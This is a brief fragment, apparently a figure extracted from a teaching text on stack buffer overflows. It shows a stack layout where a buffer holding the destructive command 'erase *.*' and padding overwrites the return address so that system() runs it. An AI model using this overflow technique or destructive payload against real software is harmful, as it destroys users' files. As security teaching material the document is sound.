 top of stack (lower addresses)
lea eax,[ebp-48h]
push eax
call <system>
erase *.* aaaaaaaa
aaaaaaaaaaaaaaaa
aaaa
<addr of buf>
argv (4 bytes)
argc (4 bytes)
bottom of stack (higher addresses)